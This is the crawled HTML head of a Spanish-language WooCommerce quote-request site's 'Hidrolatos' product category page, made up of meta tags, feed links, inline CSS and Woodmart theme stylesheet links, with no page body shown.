

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/
body_size: 32264
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cotizaciones.greenandinacolombia.com/xmlrpc.php">

	<title>Hidrolatos &#8211; Cotizaciones Green</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cotizaciones Green &raquo; Feed" href="https://cotizaciones.greenandinacolombia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cotizaciones Green &raquo; Feed de los comentarios" href="https://cotizaciones.greenandinacolombia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cotizaciones Green &raquo; Hidrolatos Categoría Feed" href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/feed/" />

<link rel='stylesheet' id='bootstrap-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cotizaciones.greenandinacolombia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=2.4.2' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button{
    background-color: rgb(94,104,33)!important;
    color: #fff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover{
    background-color: rgb(57,128,3)!important;
    color: #fff!important;
}
.woocommerce a.add-request-quote-button{
    color: #fff!important;
}

.woocommerce a.add-request-quote-button:hover{
    color: #fff!important;
}

</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-req-quote-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/int-woo-yith-request-quote.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-grid-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-mod-grid.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-table-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-table.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-select2-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-load-more-button-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/mod-load-more-button.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_197900-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2025/02/xts-header_197900-1740521489.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=7.6.0' type='text/css' media='all' />
